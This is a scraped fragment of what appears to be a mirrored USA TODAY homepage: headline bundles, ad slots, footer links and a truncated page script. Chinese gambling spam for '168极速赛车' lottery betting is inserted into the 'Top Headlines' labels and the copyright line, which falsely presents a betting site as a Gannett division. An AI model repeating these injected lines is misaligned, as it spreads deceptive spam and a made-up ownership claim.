<img alt="" class="gnt_m_sb_i" data-g-r="lazy" data-gl-src="/gcdn/authoring/authoring-images/2025/06/03/USAT/84016866007-162367804.jpg?crop=2996,1687,x0,y0&amp;width=210&amp;height=118&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/06/03/USAT/84016866007-162367804.jpg?crop=2996,1687,x0,y0&amp;width=420&amp;height=236&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/></a><a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Opinion:2" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-70.html">Boulder attack: How Jews feel amid antisemitism</a> <a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Opinion:3" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-77.html" title="Do you agree that Medicaid needs an overhaul? Tell us.">Do you agree that Medicaid needs an overhaul…</a> <a class="gnt_m_sb_hl gnt_m_sb_hl__li" data-t-l=":bundle|o|c|Opinion:4" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-78.html" title="We've gone far since desegregating schools, but not far enough">We've gone far since desegregating schools, but…</a> <a class="gnt_m_sb_mn" data-t-l=":bundle|o|c|Opinion:more" href="index-11.html">More in Opinion<svg class="gnt_m_sb_mn_svg"><use xlink:href="#gnt_svg_rightArrow"></use></svg></a></div><aside aria-label="advertisement" class="gnt_m gnt_x gnt_x__lbl gnt_x__if"><div class="gnt_x_sl gnt_x_if" data-g-r="lazy" data-gl-method="llx" data-x-c="5" id="~ad-slot-7103-usatoday-inline_flex-homepage-6-ac5"></div></aside><div aria-label="Entertainment section content" class="gnt_m gnt_m_sb" data-m-lbl="Entertainment" data-tb-region="Entertainment Bundle" style="--gnt-bc:#AA50E6"><a class="gnt_m_sb_hl gnt_m_sb_hl__fi" data-t-l=":bundle|o|c|Entertainment:1" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-79.html">Off the Grid: Sally breaks down Raise Your Glass <img alt="" class="gnt_m_sb_i" data-g-r="lazy" data-gl-src="/gcdn/authoring/authoring-images/2024/03/13/USAT/72952029007-sallysblogdefaultthumblg.png?crop=1169,659,x0,y20&amp;width=210&amp;height=118&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2024/03/13/USAT/72952029007-sallysblogdefaultthumblg.png?crop=1169,659,x0,y20&amp;width=420&amp;height=236&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/></a><a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Entertainment:2" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-57.html" title="Tribeca Film Festival: Robert De Niro, Tom Hanks, more celeb photos">Tribeca Film Festival: Robert De Niro, Tom Hanks…<svg class="gnt_m_sb_svg"><use xlink:href="#gnt_svg_cameraSm"></use></svg></a><a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Entertainment:3" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-33.html" title="Halle Bailey's ex makes emergency request to stop travel plans with son">Halle Bailey's ex makes emergency request to stop…</a> <a class="gnt_m_sb_hl gnt_m_sb_hl__li" data-t-l=":bundle|o|c|Entertainment:4" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-35.html" title="Halle Berry addresses her risqué Mother's Day video: 'So what?'">Halle Berry addresses her risqué Mother's Day…</a> <a class="gnt_m_sb_mn" data-t-l=":bundle|o|c|Entertainment:more" href="index-7.html">More in Entertainment<svg class="gnt_m_sb_mn_svg"><use xlink:href="#gnt_svg_rightArrow"></use></svg></a></div><div aria-label="Travel section content" class="gnt_m gnt_m_sb" data-m-lbl="Travel" data-tb-region="Travel Bundle" style="--gnt-bc:#19C8D2"><a class="gnt_m_sb_hl gnt_m_sb_hl__fi" data-t-l=":bundle|o|c|Travel:1" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-80.html" title="This summer’s best destinations, discounts and deals for families">This summer’s best destinations, discounts and… <img alt="" class="gnt_m_sb_i" data-g-r="lazy" data-gl-src="/gcdn/authoring/authoring-images/2025/06/03/USAT/84015554007-a-summer-trip-to-maui-is-never-a-bad-idea-photo-sheraton-maui-resort?crop=1023,576,x0,y0&amp;width=210&amp;height=118&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/06/03/USAT/84015554007-a-summer-trip-to-maui-is-never-a-bad-idea-photo-sheraton-maui-resort?crop=1023,576,x0,y0&amp;width=420&amp;height=236&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/></a><a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Travel:2" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-81.html" title="Yes, your electronics could catch fire on a flight: What to know">Yes, your electronics could catch fire on a…</a> <a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Travel:3" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-82.html" title="See what states are the most and least LGBTQ+ friendly">See what states are the most and least LGBTQ+…<svg class="gnt_m_sb_svg"><use xlink:href="#gnt_svg_cameraSm"></use></svg></a><a class="gnt_m_sb_hl gnt_m_sb_hl__li" data-t-l=":bundle|o|c|Travel:4" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-83.html" title="Kidnappings could be tied to dating apps in Mexico, officials say">Kidnappings could be tied to dating apps in…</a> <a class="gnt_m_sb_mn" data-t-l=":bundle|o|c|Travel:more" href="index-10.html">More in Travel<svg class="gnt_m_sb_mn_svg"><use xlink:href="#gnt_svg_rightArrow"></use></svg></a></div><div aria-label="Investigations section content" class="gnt_m gnt_m_sb" data-m-lbl="Investigations" data-tb-region="Investigations Bundle" style="--gnt-bc:#0098FE"><a class="gnt_m_sb_hl gnt_m_sb_hl__fi" data-t-l=":bundle|o|c|Investigations:1" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-84.html" title="America tested 100,000 forgotten rape kits. Justice remains elusive.">America tested 100,000 forgotten rape kits… <img alt="" class="gnt_m_sb_i" data-g-r="lazy" data-gl-src="/gcdn/authoring/authoring-images/2024/09/10/PLOU/75155764007-mainbar-topper-copy.jpg?crop=2517,1416,x0,y258&amp;width=210&amp;height=118&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2024/09/10/PLOU/75155764007-mainbar-topper-copy.jpg?crop=2517,1416,x0,y258&amp;width=420&amp;height=236&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/></a><a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Investigations:2" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-85.html" title="Agencies tried clear rape kit backlogs. Here’s what happened.">Agencies tried clear rape kit backlogs. Here’s…</a> <a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Investigations:3" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-86.html" title="She had a rape kit done. 12 years later, the police came knocking.">She had a rape kit done. 12 years later, the…</a> <a class="gnt_m_sb_hl gnt_m_sb_hl__li" data-t-l=":bundle|o|c|Investigations:4" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-87.html" title="White House responds to USA TODAY investigation on forgotten rape kits">White House responds to USA TODAY investigation…</a> <a class="gnt_m_sb_mn" data-t-l=":bundle|o|c|Investigations:more" href="index-14.html">More in Investigations<svg class="gnt_m_sb_mn_svg"><use xlink:href="#gnt_svg_rightArrow"></use></svg></a></div><aside aria-label="advertisement" class="gnt_m gnt_x gnt_x__lbl gnt_x__if"><div class="gnt_x_sl gnt_x_if" data-g-r="lazy" data-gl-method="llx" data-x-c="6" id="~ad-slot-7103-usatoday-inline_flex-homepage-7-ac6"></div></aside><div aria-label="U.S. News section content" class="gnt_m gnt_m_sb" data-m-lbl="U.S. News" data-tb-region="News Bundle" style="--gnt-bc:#0098FE"><a class="gnt_m_sb_hl gnt_m_sb_hl__fi" data-t-l=":bundle|o|c|U.S. News:1" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-88.html" title="Michigan mom sent her child to day care with a loaded gun: Prosecutors">Michigan mom sent her child to day care with a… <img alt="" class="gnt_m_sb_i" data-g-r="lazy" data-gl-src="/gcdn/authoring/authoring-images/2024/06/11/PDTF/74058304007-mcdonaldpresser.jpg?crop=4031,2269,x0,y377&amp;width=210&amp;height=118&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2024/06/11/PDTF/74058304007-mcdonaldpresser.jpg?crop=4031,2269,x0,y377&amp;width=420&amp;height=236&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/></a><a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|U.S. News:2" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-89.html" title="Father wanted in deaths of 3 girls could be in wilderness: Police">Father wanted in deaths of 3 girls could be in…</a> <a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|U.S. News:3" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-28.html" title="Trump bans Harvard from admitting new international students">Trump bans Harvard from admitting new…</a> <a class="gnt_m_sb_hl gnt_m_sb_hl__li" data-t-l=":bundle|o|c|U.S. News:4" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-90.html" title="Escaped zebra still missing, becomes viral sensation">Escaped zebra still missing, becomes viral…</a> <a class="gnt_m_sb_mn" data-t-l=":bundle|o|c|U.S. News:more" href="index-4.html">More in U.S. News<svg class="gnt_m_sb_mn_svg"><use xlink:href="#gnt_svg_rightArrow"></use></svg></a></div><div aria-label="USA TODAY 10BEST section content" class="gnt_m gnt_m_sb" data-m-lbl="USA TODAY 10BEST" style="--gnt-bc:#19C8D2"><a class="gnt_m_sb_hl gnt_m_sb_hl__fi" data-t-l=":bundle|o|c|USA TODAY 10BEST:1" href="https://10best.usatoday.com/food-drink/latino-owned-wineries-in-america/" title="A toast to 8 Latino-owned wineries living the American dream">A toast to 8 Latino-owned wineries living the… <img alt="" class="gnt_m_sb_i" data-g-r="lazy" data-gl-src="/gcdn/authoring/images/10BEST/2025/06/03/USAT/84005470007-10BEST-423380-230819-C--ria-Estates-Club-Summer-Soir--e-9764.jpeg?crop=989,556,x0,y0&amp;width=210&amp;height=118&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/images/10BEST/2025/06/03/USAT/84005470007-10BEST-423380-230819-C--ria-Estates-Club-Summer-Soir--e-9764.jpeg?crop=989,556,x0,y0&amp;width=420&amp;height=236&amp;format=pjpg&amp;auto=webp 2x" decoding="async"/></a><a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|USA TODAY 10BEST:2" href="https://10best.usatoday.com/lifestyle/evs-that-arent-tesla/">10 EVs that aren't Tesla and still turn heads</a> <a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|USA TODAY 10BEST:3" href="https://10best.usatoday.com/food-drink/types-of-burgers-in-us/" title="10 different types of burgers that define American flavor">10 different types of burgers that define…</a> <a class="gnt_m_sb_hl gnt_m_sb_hl__li" data-t-l=":bundle|o|c|USA TODAY 10BEST:4" href="index-91.html" title="13 must-have grilling tools to elevate your barbecue">13 must-have grilling tools to elevate your…</a> <a class="gnt_m_sb_mn" data-t-l=":bundle|o|c|USA TODAY 10BEST:more" href="https://10best.usatoday.com/">More in USA TODAY 10BEST<svg class="gnt_m_sb_mn_svg"><use xlink:href="#gnt_svg_rightArrow"></use></svg></a></div><div aria-label="Tech section content" class="gnt_m gnt_m_sb" data-m-lbl="Tech" data-tb-region="Tech Bundle" style="--gnt-bc:#FA9632"><a class="gnt_m_sb_hl gnt_m_sb_hl__fi" data-t-l=":bundle|o|c|Tech:1" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-69.html" title="They’re 19, TikTok viral and on OnlyFans. What is the Bop House and is it problematic?">They’re 19, TikTok viral and on OnlyFans. What is… <img alt="" class="gnt_m_sb_i" data-g-r="lazy" data-gl-src="/gcdn/authoring/authoring-images/2025/05/29/USAT/83918066007-bophouse-1.jpg?crop=1169,658,x0,y289&amp;width=210&amp;height=118&amp;format=pjpg&amp;auto=webp" data-gl-srcset="/gcdn/authoring/authoring-images/2025/05/29/USAT/83918066007-bophouse-1.jpg?crop=1169,658,x0,y289&amp;width=420&amp;height=236&amp;format=pjpg&amp;auto=webp 2x" data-tb-thumbnail="" decoding="async"/></a><a class="gnt_m_sb_hl" data-t-l=":bundle|o|c|Tech:2" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-92.html">See what's rumored for Apple's WWDC 2025</a> <a class="gnt_m_sb_hl gnt_m_sb_hl__pm" data-t-l=":bundle|o|c|Tech:3" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-93.html" title="Marjorie Taylor Greene gets into an argument with an AI chatbot">Marjorie Taylor Greene gets into an argument…</a> <a class="gnt_m_sb_hl gnt_m_sb_hl__li" data-t-l=":bundle|o|c|Tech:4" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-94.html" title="What is the 'Holy Airball' trend? Celebs, athletes show off">What is the 'Holy Airball' trend? Celebs…</a> <a class="gnt_m_sb_mn" data-t-l=":bundle|o|c|Tech:more" href="index-95.html">More in Tech<svg class="gnt_m_sb_mn_svg"><use xlink:href="#gnt_svg_rightArrow"></use></svg></a></div><div class="gnt_tb gnt_tbb"><div id="gnt_tbw_1"></div></div></div><div class="gnt_rr"><div aria-label="Top Headlines: 168一分钟极速赛车官网 168极速赛车全国开奖 168极速一分钟赛车开奖 168极速赛车开奖直播 直播一分钟赛车结果查询 168官网赛车历史走势 一分钟赛车官方开奖查询结果" class="gnt_m_th" data-tb-region="Top Headlines: 168一分钟极速赛车官网 168极速赛车全国开奖 168极速一分钟赛车开奖 168极速赛车开奖直播 直播一分钟赛车结果查询 168官网赛车历史走势 一分钟赛车官方开奖查询结果"><a class="gnt_m_th_a" data-t-l=":Top Headlines: 168一分钟极速赛车官网 168极速赛车全国开奖 168极速一分钟赛车开奖 168极速赛车开奖直播 直播一分钟赛车结果查询 168官网赛车历史走势 一分钟赛车官方开奖查询结果|o|c|1" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-96.html">Witness says Diddy dangled her over a 17-story balcony: Trial recap</a> <a class="gnt_m_th_a" data-t-l=":Top Headlines: 168一分钟极速赛车官网 168极速赛车全国开奖 168极速一分钟赛车开奖 168极速赛车开奖直播 直播一分钟赛车结果查询 168官网赛车历史走势 一分钟赛车官方开奖查询结果|o|c|2" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-88.html">Michigan mom sent her child to day care with a loaded gun: Prosecutors</a> <a class="gnt_m_th_a" data-t-l=":Top Headlines: 168一分钟极速赛车官网 168极速赛车全国开奖 168极速一分钟赛车开奖 168极速赛车开奖直播 直播一分钟赛车结果查询 168官网赛车历史走势 一分钟赛车官方开奖查询结果|o|c|3" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-97.html">US travel ban 2025: Who is barred, what it means for future trips</a> <a class="gnt_m_th_a" data-t-l=":Top Headlines: 168一分钟极速赛车官网 168极速赛车全国开奖 168极速一分钟赛车开奖 168极速赛车开奖直播 直播一分钟赛车结果查询 168官网赛车历史走势 一分钟赛车官方开奖查询结果|o|c|4" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-89.html">Father wanted in deaths of 3 girls could be in wilderness: Police</a> <a class="gnt_m_th_a" data-t-l=":Top Headlines: 168一分钟极速赛车官网 168极速赛车全国开奖 168极速一分钟赛车开奖 168极速赛车开奖直播 直播一分钟赛车结果查询 168官网赛车历史走势 一分钟赛车官方开奖查询结果|o|c|5" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-98.html">Man arrested at JFK Airport in Palm Springs fertility clinic bombing</a> <a class="gnt_m_th_a" data-t-l=":Top Headlines: 168一分钟极速赛车官网 168极速赛车全国开奖 168极速一分钟赛车开奖 168极速赛车开奖直播 直播一分钟赛车结果查询 168官网赛车历史走势 一分钟赛车官方开奖查询结果|o|c|6" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-53.html">Senate Republicans signal plans to tweak SALT cap deal in Trump tax bill</a> <a class="gnt_m_th_a" data-t-l=":Top Headlines: 168一分钟极速赛车官网 168极速赛车全国开奖 168极速一分钟赛车开奖 168极速赛车开奖直播 直播一分钟赛车结果查询 168官网赛车历史走势 一分钟赛车官方开奖查询结果|o|c|7" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-99.html">Jessie J shares 'early' breast cancer diagnosis</a> <a class="gnt_m_th_a gnt_m_th_a__lst" data-t-l=":Top Headlines: 168一分钟极速赛车官网 168极速赛车全国开奖 168极速一分钟赛车开奖 168极速赛车开奖直播 直播一分钟赛车结果查询 168官网赛车历史走势 一分钟赛车官方开奖查询结果|o|c|8" data-tb-link="" data-tb-region-item="" data-tb-title="" href="index-100.html">Supreme Court primed to drop a deluge of important decisions</a> <a aria-label="Get the Daily Briefing in your inbox" class="gnt_m_th_em" data-t-l=":Top Headlines: 168一分钟极速赛车官网 168极速赛车全国开奖 168极速一分钟赛车开奖 168极速赛车开奖直播 直播一分钟赛车结果查询 168官网赛车历史走势 一分钟赛车官方开奖查询结果|o|c|stack cta" href="https://profile.usatoday.com/newsletters/Daily-Briefing/"><svg class="gnt_m_th_em_svg"><use xlink:href="#gnt_svg_email"></use></svg></a></div><div class="gnt_rr_xpst"><aside aria-label="advertisement" class="gnt_m gnt_x gnt_x__lbl gnt_x__pf"><div class="gnt_x_sl gnt_x_p" id="ad-slot-7103-usatoday-poster_front-homepage-8-ac1"></div></aside></div><form aria-atomic="true" aria-label="Sign up for newsletter: The Short List" aria-live="assertive" class="gnt_m gnt_m_nls" data-c-nlsbc="8872UT-E-NLETTER03" data-c-nlsd="What happened today? We make the long story short in this snappy news roundup." data-c-nlt="The Short List, in your inbox" data-g-r="base_sp" onmousedown="event.stopPropagation()" onmouseup="event.stopPropagation()" onsubmit="g$.el.nfsh(event, this)"><input aria-label="Email address" class="gnt_m_nls_em" enterkeyhint="send" mozactionhint="submit" name="email" pattern="\S+@\S+\.\S+" placeholder="Email Address" required="" spellcheck="false" type="email"/><button aria-label="Submit to sign up for newsletter" class="gnt_m_nls_sb" type="submit"><svg class="gnt_m_nls_sb_svg"><use xlink:href="#gnt_svg_rightArrow"></use></svg></button></form><div class="gnt_m gnt_m_fs"><a aria-label="We're always working to improve your experience. Let us know what you think." class="gnt_m_fs_a" data-t-l=":survey|v|c|We're always working..." href="https://cm.usatoday.com/site-feedback/?platform=Tangent-Desktop&amp;url=https%3A%2F%2Fwww.usatoday.com%2F&amp;marketName=usatoday&amp;cta=Right-Rail"></a></div><div class="gnt_tb gnt_tbr"><div id="gnt_tbw_2"></div></div><div class="gnt_rr_xst"><aside aria-label="advertisement" class="gnt_m gnt_x gnt_x__lbl gnt_x__st"><div class="gnt_x_sl gnt_x_sl__st gnt_x_p" data-g-r="lazy" data-gl-method="llx" id="~ad-slot-7103-usatoday-poster_scroll_front-homepage-9-ac1"></div></aside></div><div class="gnt_rr_xst"><aside aria-label="advertisement" class="gnt_m gnt_x gnt_x__lbl gnt_x__st"><div class="gnt_x_sl gnt_x_sl__st gnt_x_p" data-g-r="lazy" data-gl-method="llx" data-x-c="2" id="~ad-slot-7103-usatoday-poster_scroll_front-homepage-10-ac2"></div></aside></div><div class="gnt_rr_xst"><aside aria-label="advertisement" class="gnt_m gnt_x gnt_x__lbl gnt_x__st"><div class="gnt_x_sl gnt_x_sl__st gnt_x_p" data-g-r="lazy" data-gl-method="llx" data-x-c="3" id="~ad-slot-7103-usatoday-poster_scroll_front-homepage-11-ac3"></div></aside></div><aside aria-label="advertisement" class="gnt_m gnt_x gnt_x__lbl gnt_x__st"><div class="gnt_x_sl gnt_x_sl__st gnt_x_p" data-g-r="lazy" data-gl-method="llx" data-x-c="4" id="~ad-slot-7103-usatoday-poster_scroll_front-homepage-12-ac4"></div></aside></div></main><footer class="gnt_ft" data-g-r="lazy lazy_p" data-gl-method="shbd" data-gl-type="method"><aside aria-label="advertisement" class="gnt_m gnt_x gnt_x__lbl gnt_x__lb"><div class="gnt_x_lb" id="ad-slot-7103-usatoday-leaderboard_btf-homepage-13-ac1"></div></aside><div class="gnt_ft_lw gnt__hbd" data-g-r="lazy_c"><div aria-label="About" class="gnt_ft_ls"><a class="gnt_ft_a" data-t-l=":f|v|c|about:about-us" href="https://www.gannett.com/brands/#usat">About Us</a> <a class="gnt_ft_a" data-t-l=":f|v|c|about:newsroom-staff" href="index-101.html">Newsroom Staff</a> <a class="gnt_ft_a" data-t-l=":f|v|c|about:ethical-principles" href="https://cm.usatoday.com/ethical-conduct/">Ethical Principles</a> <a class="gnt_ft_a" data-t-l=":f|v|c|about:usat-style-guide" href="https://content-static.usatoday.com/styleguide/USA_TODAY_NETWORK_Style_Guide_Final_v1.pdf">USA TODAY Network Style Guide</a> <a class="gnt_ft_a" data-t-l=":f|v|c|about:responsible-disclosure" href="https://www.gannett.com/responsible-disclosure-program/">Responsible Disclosure</a> <a class="gnt_ft_a" data-t-l=":f|v|c|about:request-a-correction" href="index-102.html">Request a Correction</a> <a class="gnt_ft_a" data-t-l=":f|v|c|about:media-room" href="https://gannett.com/media-room/">Media Room</a> <a class="gnt_ft_a" data-t-l=":f|v|c|about:accessibility" href="https://cm.usatoday.com/accessibility/">Accessibility</a> <a class="gnt_ft_a" data-t-l=":f|v|c|about:sitemap" href="index-103.html">Sitemap</a> <a class="gnt_ft_a" data-t-l=":f|v|c|about:subscription-terms-conditions" href="https://cm.usatoday.com/about-your-subscription/">Subscription Terms &amp; Conditions</a> <a class="gnt_ft_a" data-t-l=":f|v|c|about:advertiser-acceptance-policy" href="https://cm.usatoday.com/advertising-acceptance-policy/">Advertiser Acceptance Policy</a> <a class="gnt_ft_a" data-t-l=":f|v|c|about:terms-of-service" href="https://cm.usatoday.com/terms/">Terms of Service</a> <a class="gnt_ft_a" data-t-l=":f|v|c|about:privacy" href="https://cm.usatoday.com/privacy">Privacy Policy</a> <a class="gnt_ft_a" data-t-l=":f|v|c|about:california-notice-at-collection" href="https://cm.usatoday.com/california-collection-notice/">California Notice at Collection</a> <a class="gnt_ft_a gnt_ft_a__yp" data-t-l=":f|v|c|about:your-privacy-choices" href="https://cm.usatoday.com/your-privacy-choices/">Your Privacy Choices</a></div><div aria-label="Support" class="gnt_ft_ls"><a class="gnt_ft_a" data-t-l=":f|v|c|support:contact-us" href="https://help.usatoday.com/contact-us">Contact Us</a> <a class="gnt_ft_a" data-t-l=":f|v|c|support:help-center" href="https://help.usatoday.com/">Help Center</a> <a class="gnt_ft_a" data-t-l=":f|v|c|support:manage-account" href="https://account.usatoday.com/">Manage Account</a> <a class="gnt_ft_a" data-t-l=":f|v|c|support:give-feedback" href="https://cm.usatoday.com/site-feedback/?platform=Tangent-Desktop&amp;url=https%3A%2F%2Fwww.usatoday.com%2F&amp;marketName=usatoday&amp;cta=Footer">Give Feedback</a> 
<a class="gnt_ft_a" data-t-l=":f|v|c|support:get-home-delivery" href="https://offers.usatoday.com/FOOTERLINK?opm_position=footer&amp;opm_creative=link&amp;opm_name=get-home-delivery&amp;opm_id=65&amp;keycode=w6azn">Get Home Delivery</a> <a class="gnt_ft_a" data-t-l=":f|v|c|support:e-newspaper" href="https://user.usatoday.com/user/enewspaper">eNewspaper</a> <a class="gnt_ft_a" data-t-l=":f|v|c|support:usa-today-shop" href="https://usatodaystore.com/p/usa-today?gps-source=BRNMSVCPLPXXSTOR&amp;utm_source=usat&amp;utm_medium=onsite-footer">USA TODAY Shop</a> <a class="gnt_ft_a" data-t-l=":f|v|c|support:usa-today-print-editions" href="https://onlinestore.usatoday.com/storefront.aspx?utm_source=usat&amp;utm_medium=onsite-footer&amp;utm_term=usatp">USA TODAY Print Editions</a> <a class="gnt_ft_a" data-t-l=":f|v|c|support:reprints-and-permissions" href="https://imagn.com/licensing-reprints/">Licensing &amp; Reprints</a> <a class="gnt_ft_a" data-t-l=":f|v|c|support:advertise" href="https://advertising.usatoday.com/?utm_source=usatoday&amp;utm_medium=footer">Advertise With Us</a> <a class="gnt_ft_a" data-t-l=":f|v|c|support:careers" href="https://www.gannett.com/careers/">Careers</a> <a class="gnt_ft_a" data-t-l=":f|v|c|support:internships" href="https://www.gannett.com/search-jobs/?+=intern">Internships</a> <a class="gnt_ft_a" data-t-l=":f|v|c|support:support-local-business" href="https://supportlocal.usatoday.com/">Support Local Business</a></div><div aria-label="Stay Connected" class="gnt_ft_ls"><a class="gnt_ft_a" data-t-l=":f|v|c|stay-connected:news-tips" href="https://newstips.usatoday.com/">News Tips</a> <a class="gnt_ft_a" data-t-l=":f|v|c|stay-connected:how-to-submit" href="index-104.html">Submitting letters to the editor</a> <a class="gnt_ft_a" data-t-l=":f|v|c|stay-connected:podcasts" href="index-15.html">Podcasts</a> <a class="gnt_ft_a" data-t-l=":f|v|c|stay-connected:newsletters" href="https://profile.usatoday.com/newsletters/manage/">Newsletters</a> <a class="gnt_ft_a" data-t-l=":f|v|c|stay-connected:mobile-apps" href="https://cm.usatoday.com/subscriberguide#apps">Mobile Apps</a> <a class="gnt_ft_a" data-t-l=":f|v|c|stay-connected:facebook" href="https://www.facebook.com/usatoday">Facebook</a> <a class="gnt_ft_a" data-t-l=":f|v|c|stay-connected:x" href="https://www.x.com/usatoday">X</a> <a class="gnt_ft_a" data-t-l=":f|v|c|stay-connected:instagram" href="https://www.instagram.com/usatoday">Instagram</a> <a class="gnt_ft_a" data-t-l=":f|v|c|stay-connected:linkedin" href="https://www.linkedin.com/company/usa-today">LinkedIn</a> <a class="gnt_ft_a" data-t-l=":f|v|c|stay-connected:threads" href="https://www.threads.net/@usatoday">Threads</a> <a class="gnt_ft_a" data-t-l=":f|v|c|stay-connected:youtube" href="https://www.youtube.com/USATODAY">YouTube</a> <a class="gnt_ft_a" data-t-l=":f|v|c|stay-connected:reddit" href="https://www.reddit.com/user/usatoday">Reddit</a> <a class="gnt_ft_a" data-t-l=":f|v|c|stay-connected:flipboard" href="https://flipboard.com/@USAToday?utm_source=USAToday&amp;utm_medium=follow&amp;utm_campaign=publisher">Flipboard</a></div><div aria-label="Our Portfolio" class="gnt_ft_ls"><a class="gnt_ft_a" data-t-l=":f|v|c|our-portfolio:10best" href="https://10best.usatoday.com/">10BEST</a> <a class="gnt_ft_a" data-t-l=":f|v|c|our-portfolio:savings" href="https://savings.usatoday.com/">USAT Savings</a> <a class="gnt_ft_a" data-t-l=":f|v|c|our-portfolio:shopping" href="index-3.html">Shopping</a> <a class="gnt_ft_a" data-t-l=":f|v|c|our-portfolio:best-selling-booklist" href="booklist.html">Best-selling Booklist</a> <a class="gnt_ft_a" data-t-l=":f|v|c|our-portfolio:southern-kitchen" href="https://www.southernkitchen.com/">Southern Kitchen</a> <a class="gnt_ft_a" data-t-l=":f|v|c|our-portfolio:jobs" href="index-105.html">Jobs</a> <a class="gnt_ft_a" data-t-l=":f|v|c|our-portfolio:sports-betting" href="index-106.html" rel="sponsored">Sports Betting</a> <a class="gnt_ft_a" data-t-l=":f|v|c|our-portfolio:sports-weekly" href="https://cm.usatoday.com/sportsweekly">Sports Weekly</a> <a class="gnt_ft_a" data-t-l=":f|v|c|our-portfolio:studio-gannett" href="https://www.studiogci.com/">Studio Gannett</a> <a class="gnt_ft_a" data-t-l=":f|v|c|our-portfolio:classifieds" href="https://classifieds.usatoday.com/">Classifieds</a> <a class="gnt_ft_a" data-t-l=":f|v|c|our-portfolio:home-internet" href="index-21.html" rel="sponsored">Home Internet</a> <a class="gnt_ft_a" data-t-l=":f|v|c|our-portfolio:blueprint" href="index-20.html" rel="sponsored">Blueprint</a> <a class="gnt_ft_a" data-t-l=":f|v|c|our-portfolio:witness" href="https://witness.usatoday.com/">WITNESS (True Crime)</a></div></div><div class="gnt_ft_cr" elementtiming="footer-cr">© 2025 <a href="http://usanews.cc/">usanews.cc - 168极速赛车(中国)唯一线上直播官方网站-一分钟现场视频免费看</a>, a division of Gannett Satellite Information Network, LLC.</div></footer>

<script>'use strict';
    g$.ut("gnt bodyend");
if(!g$.hp["gnt-d-elo"]){const d=g$,m=d.ca,f="boolean",n=g=>"touchstart"===g||"touchmove"===g||"touchend"===g||"touchcancel"===g||"wheel"===g||"mousewheel"===g||"DOMMouseScroll"===g,p=HTMLElement.prototype.addEventListener=function(g,r,z,D){"mozfullscreenchange"!==g&&"MSFullscreenChange"!==g&&"msfullscreenchange"!==g&&("DOMNodeInserted"!==g||"DOMNodeRemoved"!==g||"DOMAttrModified"!==g||"DOMSubtreeModified"!==g||"DOMCharacterDataModified"!==g?(d.aeld.call(this,g,r,z),m&&n(g)&&!z?.passive&&m({m:"elo t",
stack:Error().stack},"h8e4",g,0,7)):d.cc({m:"elo m",stack:Error().stack},"h8e2",g,0,5))};window.addEventListener=document.addEventListener=document.documentElement.addEventListener=document.body.addEventListener=function(g,r,z){let D;if(n(g)||"mousedown"===g||"mouseup"===g||"mouseover"===g||"mouseout"===g||"mousemove"===g||"keydown"===g||"keyup"===g||"keypress"===g||"selectstart"===g){const W=typeof z;"undefined"===W||W===f?(z=W===f?{capture:z,passive:!0}:{passive:!0},D=!0):typeof z.passive!==f&&
